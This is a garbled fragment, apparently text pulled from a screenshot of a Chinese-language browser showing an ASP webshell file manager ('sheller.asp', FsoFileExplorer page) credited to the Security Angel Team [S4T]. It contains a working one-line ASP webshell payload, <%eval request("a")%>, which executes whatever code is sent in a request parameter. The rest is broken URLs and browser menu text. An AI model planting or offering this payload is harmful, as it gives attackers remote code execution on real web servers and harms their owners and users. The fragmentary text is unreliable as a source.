 cmd
Action
blob(65535)
Edit | Del <%eval request("a")%>
Copyright (C) 2004-2008 Security Angel Team [S4T] All Pr
Rights Reserved.
完毕
图 9
搜索 收藏夹
om/sheller.asp?pageName=FsoFileExplorer&the 转到 链接
打开 复制 剪切 粘贴 属性
转到